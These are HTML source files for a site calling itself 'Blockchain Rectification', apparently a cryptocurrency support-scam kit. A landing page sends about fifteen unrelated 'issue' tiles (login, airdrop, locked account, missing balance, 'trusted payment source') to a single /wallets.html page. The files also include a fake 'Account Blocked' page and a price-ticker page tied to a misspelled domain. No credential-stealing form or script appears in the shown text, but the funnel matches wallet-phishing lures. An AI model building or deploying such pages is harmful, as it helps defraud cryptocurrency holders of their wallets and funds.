                d="M535 41c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l64 64c4.5 4.5 7 10.6 7 17s-2.5 12.5-7 17l-64 64c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l23-23L384 112c-13.3 0-24-10.7-24-24s10.7-24 24-24l174.1 0L535 41zM105 377l-23 23L256 400c13.3 0 24 10.7 24 24s-10.7 24-24 24L81.9 448l23 23c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0L7 441c-4.5-4.5-7-10.6-7-17s2.5-12.5 7-17l64-64c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9zM96 64H337.9c-3.7 7.2-5.9 15.3-5.9 24c0 28.7 23.3 52 52 52l117.4 0c-4 17 .6 35.5 13.8 48.8c20.3 20.3 53.2 20.3 73.5 0L608 169.5V384c0 35.3-28.7 64-64 64H302.1c3.7-7.2 5.9-15.3 5.9-24c0-28.7-23.3-52-52-52l-117.4 0c4-17-.6-35.5-13.8-48.8c-20.3-20.3-53.2-20.3-73.5 0L32 342.5V128c0-35.3 28.7-64 64-64zm64 64H96v64c35.3 0 64-28.7 64-64zM544 320c-35.3 0-64 28.7-64 64h64V320zM320 352a96 96 0 1 0 0-192 96 96 0 1 0 0 192z"
              ></path>
            </svg>
            <h4>Transaction Error</h4>
            <p>Click here for Transaction Error issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="none"
              stroke-width="2"
              viewBox="0 0 24 24"
              stroke-linecap="round"
              stroke-linejoin="round"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
              <path
                d="M18 14a4 4 0 1 1 -3.995 4.2l-.005 -.2l.005 -.2a4 4 0 0 1 3.995 -3.8z"
                stroke-width="0"
                fill="currentColor"
              ></path>
              <path
                d="M16.707 2.293a1 1 0 0 1 .083 1.32l-.083 .094l-1.293 1.293h3.586a3 3 0 0 1 2.995 2.824l.005 .176v3a1 1 0 0 1 -1.993 .117l-.007 -.117v-3a1 1 0 0 0 -.883 -.993l-.117 -.007h-3.585l1.292 1.293a1 1 0 0 1 -1.32 1.497l-.094 -.083l-3 -3a.98 .98 0 0 1 -.28 -.872l.036 -.146l.04 -.104c.058 -.126 .14 -.24 .245 -.334l2.959 -2.958a1 1 0 0 1 1.414 0z"
                stroke-width="0"
                fill="currentColor"
              ></path>
              <path
                d="M3 12a1 1 0 0 1 .993 .883l.007 .117v3a1 1 0 0 0 .883 .993l.117 .007h3.585l-1.292 -1.293a1 1 0 0 1 -.083 -1.32l.083 -.094a1 1 0 0 1 1.32 -.083l.094 .083l3 3a.98 .98 0 0 1 .28 .872l-.036 .146l-.04 .104a1.02 1.02 0 0 1 -.245 .334l-2.959 2.958a1 1 0 0 1 -1.497 -1.32l.083 -.094l1.291 -1.293h-3.584a3 3 0 0 1 -2.995 -2.824l-.005 -.176v-3a1 1 0 0 1 1 -1z"
                stroke-width="0"
                fill="currentColor"
              ></path>
              <path
                d="M6 2a4 4 0 1 1 -3.995 4.2l-.005 -.2l.005 -.2a4 4 0 0 1 3.995 -3.8z"
                stroke-width="0"
                fill="currentColor"
              ></path>
            </svg>
            <h4>Cross Chain Transfer</h4>
            <p>Click here for Cross Chain issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M512 80c0 18-14.3 34.6-38.4 48c-29.1 16.1-72.5 27.5-122.3 30.9c-3.7-1.8-7.4-3.5-11.3-5C300.6 137.4 248.2 128 192 128c-8.3 0-16.4 .2-24.5 .6l-1.1-.6C142.3 114.6 128 98 128 80c0-44.2 86-80 192-80S512 35.8 512 80zM160.7 161.1c10.2-.7 20.7-1.1 31.3-1.1c62.2 0 117.4 12.3 152.5 31.4C369.3 204.9 384 221.7 384 240c0 4-.7 7.9-2.1 11.7c-4.6 13.2-17 25.3-35 35.5c0 0 0 0 0 0c-.1 .1-.3 .1-.4 .2l0 0 0 0c-.3 .2-.6 .3-.9 .5c-35 19.4-90.8 32-153.6 32c-59.6 0-112.9-11.3-148.2-29.1c-1.9-.9-3.7-1.9-5.5-2.9C14.3 274.6 0 258 0 240c0-34.8 53.4-64.5 128-75.4c10.5-1.5 21.4-2.7 32.7-3.5zM416 240c0-21.9-10.6-39.9-24.1-53.4c28.3-4.4 54.2-11.4 76.2-20.5c16.3-6.8 31.5-15.2 43.9-25.5V176c0 19.3-16.5 37.1-43.8 50.9c-14.6 7.4-32.4 13.7-52.4 18.5c.1-1.8 .2-3.5 .2-5.3zm-32 96c0 18-14.3 34.6-38.4 48c-1.8 1-3.6 1.9-5.5 2.9C304.9 404.7 251.6 416 192 416c-62.8 0-118.6-12.6-153.6-32C14.3 370.6 0 354 0 336V300.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 342.6 135.8 352 192 352s108.6-9.4 148.1-25.9c7.8-3.2 15.3-6.9 22.4-10.9c6.1-3.4 11.8-7.2 17.2-11.2c1.5-1.1 2.9-2.3 4.3-3.4V304v5.7V336zm32 0V304 278.1c19-4.2 36.5-9.5 52.1-16c16.3-6.8 31.5-15.2 43.9-25.5V272c0 10.5-5 21-14.9 30.9c-16.3 16.3-45 29.7-81.3 38.4c.1-1.7 .2-3.5 .2-5.3zM192 448c56.2 0 108.6-9.4 148.1-25.9c16.3-6.8 31.5-15.2 43.9-25.5V432c0 44.2-86 80-192 80S0 476.2 0 432V396.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 438.6 135.8 448 192 448z"
              ></path>
            </svg>
            <h4>Staking Issues</h4>
            <p>Click here for Staking issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 256 256"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M224,48V152a16,16,0,0,1-16,16H112v16a8,8,0,0,1-13.66,5.66l-24-24a8,8,0,0,1,0-11.32l24-24A8,8,0,0,1,112,136v16h96V48H96v8a8,8,0,0,1-16,0V48A16,16,0,0,1,96,32H208A16,16,0,0,1,224,48ZM168,192a8,8,0,0,0-8,8v8H48V104h96v16a8,8,0,0,0,13.66,5.66l24-24a8,8,0,0,0,0-11.32l-24-24A8,8,0,0,0,144,72V88H48a16,16,0,0,0-16,16V208a16,16,0,0,0,16,16H160a16,16,0,0,0,16-16v-8A8,8,0,0,0,168,192Z"
              ></path>
            </svg>
            <h4>Swap/Exchange</h4>
            <p>Click here for Swap/Exchange issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M256 16C123.5 16 16 123.5 16 256c0 132.6 107.5 240 240 240 132.6 0 240-107.4 240-240S388.6 16 256 16zm0 60c99.4 0 180 80.6 180 180s-80.6 180-180 180S76 355.4 76 256 156.6 76 256 76zm91.3 64.2c-6.5 0-12.5 2.4-16.8 8.2-52 70.1-69 96.5-106 169.8-8.4-11.1-65.6-72.4-93.9-94.1-14.2-10.9-41.3 27.2-31.6 37.1C142.6 306.1 220.1 406 232.7 405c21.4-1.7 75.1-136.8 148.8-233.7 8-10.4-15-31.3-34.2-31.1z"
              ></path>
            </svg>
            <h4>Claim Reflection</h4>
            <p>Click here for Claim Reflection issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M256 48c-42.9 0-84.2 13-119.2 37.5-34.2 24-60.2 57.2-75.1 96.1L58 192h45.7l1.9-5c8.2-17.8 19.4-33.9 33.5-48 31.2-31.2 72.7-48.4 116.9-48.4s85.7 17.2 116.9 48.4c31.2 31.2 48.4 72.7 48.4 116.9 0 44.1-17.2 85.7-48.4 116.9-31.2 31.2-72.7 48.4-116.9 48.4-44.1 0-85.6-17.2-116.9-48.4-14-14-25.3-30.1-33.5-47.9l-1.9-5H58l3.6 10.4c14.9 38.9 40.9 72.1 75.1 96.1C171.8 451.1 213 464 256 464c114.7 0 208-93.3 208-208S370.7 48 256 48z"
              ></path>
              <path
                d="M48 277.4h189.7l-43.6 44.7L224 352l96-96-96-96-31 29.9 44.7 44.7H48v42.8z"
              ></path>
            </svg>
            <h4>Login Issues</h4>
            <p>Click here for Login issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M488.6 250.2L392 214V105.5c0-15-9.3-28.4-23.4-33.7l-100-37.5c-8.1-3.1-17.1-3.1-25.3 0l-100 37.5c-14.1 5.3-23.4 18.7-23.4 33.7V214l-96.6 36.2C9.3 255.5 0 268.9 0 283.9V394c0 13.6 7.7 26.1 19.9 32.2l100 50c10.1 5.1 22.1 5.1 32.2 0l103.9-52 103.9 52c10.1 5.1 22.1 5.1 32.2 0l100-50c12.2-6.1 19.9-18.6 19.9-32.2V283.9c0-15-9.3-28.4-23.4-33.7zM358 214.8l-85 31.9v-68.2l85-37v73.3zM154 104.1l102-38.2 102 38.2v.6l-102 41.4-102-41.4v-.6zm84 291.1l-85 42.5v-79.1l85-38.8v75.4zm0-112l-102 41.4-102-41.4v-.6l102-38.2 102 38.2v.6zm240 112l-85 42.5v-79.1l85-38.8v75.4zm0-112l-102 41.4-102-41.4v-.6l102-38.2 102 38.2v.6z"
              ></path>
            </svg>
            <h4>Connect to Dapps</h4>
            <p>Click here for Connect to Dapps issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M234.5 5.7c13.9-5 29.1-5 43.1 0l192 68.6C495 83.4 512 107.5 512 134.6V377.4c0 27-17 51.2-42.5 60.3l-192 68.6c-13.9 5-29.1 5-43.1 0l-192-68.6C17 428.6 0 404.5 0 377.4V134.6c0-27 17-51.2 42.5-60.3l192-68.6zM256 66L82.3 128 256 190l173.7-62L256 66zm32 368.6l160-57.1v-188L288 246.6v188z"
              ></path>
            </svg>
            <h4>Claim Airdrop</h4>
            <p>Click here for Claim Airdrop issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 24 24"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M9 12C10.1046 12 11 11.1046 11 10 11 8.89543 10.1046 8 9 8 7.89543 8 7 8.89543 7 10 7 11.1046 7.89543 12 9 12ZM12 1 21.5 6.5V17.5L12 23 2.5 17.5V6.5L12 1ZM4.5 7.65311V16.3469L6.8724 17.7204 14.9446 11.8008 19.5 14.534V7.65311L12 3.311 4.5 7.65311Z"
              ></path>
            </svg>
            <h4>NFTS Issues</h4>
            <p>Click here for NFTS issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 640 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M528 448H352V153.25c20.42-8.94 36.1-26.22 43.38-47.47l132-44.26c8.38-2.81 12.89-11.88 10.08-20.26l-10.17-30.34C524.48 2.54 515.41-1.97 507.03.84L389.11 40.37C375.3 16.36 349.69 0 320 0c-44.18 0-80 35.82-80 80 0 3.43.59 6.71 1.01 10.03l-128.39 43.05c-8.38 2.81-12.89 11.88-10.08 20.26l10.17 30.34c2.81 8.38 11.88 12.89 20.26 10.08l142.05-47.63c4.07 2.77 8.43 5.12 12.99 7.12V496c0 8.84 7.16 16 16 16h224c8.84 0 16-7.16 16-16v-32c-.01-8.84-7.17-16-16.01-16zm111.98-144c0-16.18 1.34-8.73-85.05-181.51-17.65-35.29-68.19-35.36-85.87 0-87.12 174.26-85.04 165.84-85.04 181.51H384c0 44.18 57.31 80 128 80s128-35.82 128-80h-.02zM440 288l72-144 72 144H440zm-269.07-37.51c-17.65-35.29-68.19-35.36-85.87 0C-2.06 424.75.02 416.33.02 432H0c0 44.18 57.31 80 128 80s128-35.82 128-80h-.02c0-16.18 1.34-8.73-85.05-181.51zM56 416l72-144 72 144H56z"
              ></path>
            </svg>
            <h4>Missing/Irregular Balance</h4>
            <p>Click to recover Lost/Irregular Balance</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M464 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zm-6 400H54a6 6 0 0 1-6-6V86a6 6 0 0 1 6-6h404a6 6 0 0 1 6 6v340a6 6 0 0 1-6 6zm-42-92v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm-252 12c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36z"
              ></path>
            </svg>
            <h4>Whitelist Issues</h4>
            <p>Click here for whitelist related issues.</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 24 24"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M12 2C6.486 2 2 6.486 2 12s4.486 10 10 10 10-4.486 10-10S17.514 2 12 2zm0 18c-4.411 0-8-3.589-8-8s3.589-8 8-8 8 3.589 8 8-3.589 8-8 8z"
              ></path>
              <path
                d="M13 7h-2v5.414l3.293 3.293 1.414-1.414L13 11.586z"
              ></path>
            </svg>
            <h4>Transaction Delay</h4>
            <p>Click here for Transaction Delay issues.</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 640 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M224 256A128 128 0 1 0 96 128a128 128 0 0 0 128 128zm96 64a63.08 63.08 0 0 1 8.1-30.5c-4.8-.5-9.5-1.5-14.5-1.5h-16.7a174.08 174.08 0 0 1-145.8 0h-16.7A134.43 134.43 0 0 0 0 422.4V464a48 48 0 0 0 48 48h280.9a63.54 63.54 0 0 1-8.9-32zm288-32h-32v-80a80 80 0 0 0-160 0v80h-32a32 32 0 0 0-32 32v160a32 32 0 0 0 32 32h224a32 32 0 0 0 32-32V320a32 32 0 0 0-32-32zM496 432a32 32 0 1 1 32-32 32 32 0 0 1-32 32zm32-144h-64v-80a32 32 0 0 1 64 0z"
              ></path>
            </svg>
            <h4>Locked Account</h4>
            <p>Click here for Locked Account issues.</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M461.2 128H80c-8.84 0-16-7.16-16-16s7.16-16 16-16h384c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h397.2c28.02 0 50.8-21.53 50.8-48V176c0-26.47-22.78-48-50.8-48zM416 336c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"
              ></path>
            </svg>
            <h4>Trading Wallet Issues</h4>
            <p>Click here if you have problem with your trading wallet.</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="none"
              stroke-width="2"
              viewBox="0 0 24 24"
              stroke-linecap="round"
              stroke-linejoin="round"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
              <path
                d="M14.8 9a2 2 0 0 0 -1.8 -1h-1m-2.82 1.171a2 2 0 0 0 1.82 2.829h1m2.824 2.822a2 2 0 0 1 -1.824 1.178h-2a2 2 0 0 1 -1.8 -1"
              ></path>
              <path
                d="M20.042 16.045a9 9 0 0 0 -12.087 -12.087m-2.318 1.677a9 9 0 1 0 12.725 12.73"
              ></path>
              <path d="M12 6v2m0 8v2"></path>
              <path d="M3 3l18 18"></path>
            </svg>
            <h4>Unable To Buy Coins/Tokens</h4>
            <p>
              To trade crypto your account must be marked as a trusted payment
              source.
            </p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="none"
              stroke-width="0"
              viewBox="0 0 24 24"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M7 14C8.10457 14 9 13.1046 9 12C9 10.8954 8.10457 10 7 10C5.89543 10 5 10.8954 5 12C5 13.1046 5.89543 14 7 14Z"
                fill="currentColor"
              ></path>
              <path
                d="M14 12C14 13.1046 13.1046 14 12 14C10.8954 14 10 13.1046 10 12C10 10.8954 10.8954 10 12 10C13.1046 10 14 10.8954 14 12Z"
                fill="currentColor"
              ></path>
              <path
                d="M17 14C18.1046 14 19 13.1046 19 12C19 10.8954 18.1046 10 17 10C15.8954 10 15 10.8954 15 12C15 13.1046 15.8954 14 17 14Z"
                fill="currentColor"
              ></path>
              <path
                fill-rule="evenodd"
                clip-rule="evenodd"
                d="M24 12C24 18.6274 18.6274 24 12 24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12ZM22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12Z"
                fill="currentColor"
              ></path>
            </svg>
            <h4>Other Issues Not Listed</h4>
            <p>If you can't find the issue you are experiencing click here</p>
          </a>
        </div>
      </div>
    </section>
    <footer>
      <p>Copyright © 2026 Blockchain Rectification . All rights reserved.</p>
      <a href="/#">Privacy Policy • Terms of Service</a>
    </footer>
  </body>
</html>
</file>

<file: ftxxx.html>
<!-- <!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <title>Account Suspended</title>

    <link rel="icon" type="image/png" href="/favicon.png" />

    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
      }

      body {
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
          Arial, sans-serif;
        background: #ffffff;
        color: #333;
      }

      .top-bar {
        display: flex;
        align-items: center;
        gap: 14px;
        padding: 16px 22px;
        background: #f3f3f3;
        color: #9a9a9a;
        font-size: 22px;
        font-weight: 500;
      }

      .user-icon {
        width: 40px;
        height: 40px;
        border-radius: 50%;
        background: #ddd;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 20px;
      }

      .suspended-banner {
        background: #2f3f4e;
        color: white;
        padding: 60px 24px;
      }

      .suspended-container {
        max-width: 900px;
        margin: 0 auto;
      }

      .suspended-banner h1 {
        font-size: 40px;
        font-weight: 600;
        margin-bottom: 20px;
      }

      .suspended-banner p {
        font-size: 18px;
        line-height: 1.6;
      }

      .suspended-banner a {
        color: white;
        text-decoration: underline;
      }

      .empty-space {
        height: 400px;
      }

      @media (max-width: 600px) {
        .suspended-banner h1 {
          font-size: 30px;
        }

        .top-bar {
          font-size: 18px;
        }
      }
    </style>
  </head>

  <body>
    <div class="top-bar">
      <div class="user-icon">👤</div>
      <div>Account Suspended</div>
    </div>

    <section class="suspended-banner">
      <div class="suspended-container">
        <h1>This Account has been suspended.</h1>

        <p>
          <a href="mailto:support@yourhosting.com">
            Contact your hosting provider
          </a>
          for more information.
        </p>
      </div>
    </section>

    <div class="empty-space"></div>
  </body>
</html> -->

<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <title>Account Blocked</title>

    <link rel="icon" type="image/png" href="/favicon.png" />

    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
      }

      body {
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
          Arial, sans-serif;
        background: #ffffff;
        color: #333;
      }

      .top-bar {
        display: flex;
        align-items: center;
        gap: 14px;
        padding: 16px 22px;
        background: #f3f3f3;
        color: #9a9a9a;
        font-size: 22px;
        font-weight: 500;
      }

      .user-icon {
        width: 40px;
        height: 40px;
        border-radius: 50%;
        background: #ddd;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 20px;
      }

      .suspended-banner {
        background: #2f3f4e;
        color: white;
        padding: 60px 24px;
      }

      .suspended-container {
        max-width: 900px;
        margin: 0 auto;
      }

      .suspended-banner h1 {
        font-size: 40px;
        font-weight: 600;
        margin-bottom: 20px;
      }

      .suspended-banner p {
        font-size: 18px;
        line-height: 1.6;
      }

      .suspended-banner a {
        color: white;
        text-decoration: underline;
      }

      .empty-space {
        height: 400px;
      }

      @media (max-width: 600px) {
        .suspended-banner h1 {
          font-size: 30px;
        }

        .top-bar {
          font-size: 18px;
        }
      }
    </style>
  </head>

  <body>
    <div class="top-bar">
      <div class="user-icon">👤</div>
      <div>Account Blocked</div>
    </div>

    <section class="suspended-banner">
      <div class="suspended-container">
        <h1>This Account has been Blocked</h1>

        <p>
          <a href="mailto:support@yourhosting.com"> Contact your developer </a>
          for more information.
        </p>
      </div>
    </section>

    <div class="empty-space"></div>
  </body>
</html>
</file>

<file: fx.html>
<!DOCTYPE html>
<html lang="en">
  <meta http-equiv="content-type" content="text/html;charset=utf-8" />
  <meta http-equiv="content-type" content="text/html;charset=utf-8" />
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Blockchain Rectification</title>
    <link rel="preconnect" href="https://fonts.googleapis.com/" />
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&amp;display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="style/form.css" />
    <!-- CoinGecko Widget -->
    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
  </head>

  <body>
    <!-- Blockchain Widget -->
    <coingecko-coin-price-marquee-widget
      coin-ids="bitcoin,ethereum,eos,ripple,litecoin"
      currency="usd"
      background-color="#ffffff"
      locale="en"
      vce-ready=""
      ><template shadowrootmode="open"
        ><div
          class="cg-container large"
          style="width: 100%; background-color: rgb(255, 255, 255)"
        >
          <div class="cg-widget">
            <div
              class="cg-marquee"
              style="background-color: rgb(255, 255, 255)"
            >
              <span class="cg-marquee-content-1"
                ><div class="cg-flex cg-flex-row">
                  <a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/bitcoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/1/large/bitcoin.png?1696501400"
                        class="cg-mr-2"
                      /><span><span class="cg-bold">Bitcoin</span> (BTC) </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-red-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $113,473 </span
                        ><span>(-0.05%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-down"></div></div></a
                  ><a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ethereum&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ethereum"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/279/large/ethereum.png?1696501628"
                        class="cg-mr-2"
                      /><span
                        ><span class="cg-bold">Ethereum</span> (ETH)
                      </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $4,296.67 </span
                        ><span>(2.02%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
                  ><a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/eos&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=eos"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/738/large/CG_EOS_Icon.png?1731705232"
                        class="cg-mr-2"
                      /><span><span class="cg-bold">EOS</span> (EOS) </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $0.497969 </span
                        ><span>(1.48%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
                  ><a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ripple&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ripple"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/44/large/xrp-symbol-white-128.png?1696501442"
                        class="cg-mr-2"
                      /><span><span class="cg-bold">XRP</span> (XRP) </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $2.91 </span><span>(0.52%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
                  ><a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/litecoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=litecoin"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/2/large/litecoin.png?1696501400"
                        class="cg-mr-2"
                      /><span
                        ><span class="cg-bold">Litecoin</span> (LTC)
                      </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $115.04 </span
                        ><span>(0.23%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-up"></div></div
                  ></a>
                  <div class="cg-flex cg-items-center">
                    <a class="cg-bold cg-sm cg-px-3"
                      >Powered by
                      <a
                        class="cg-primary-color-dark cg-no-underline"
                        href="https://www.coingecko.com/en?utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin,ethereum,eos,ripple,litecoin"
                        target="_blank"
                        >CoinGecko</a
                      ></a
                    >
                  </div>
                </div></span
              ><span class="cg-marquee-content-2"
                ><div class="cg-flex cg-flex-row">
                  <a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/bitcoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/1/large/bitcoin.png?1696501400"
                        class="cg-mr-2"
                      /><span><span class="cg-bold">Bitcoin</span> (BTC) </span>
                    </div>
                    <div
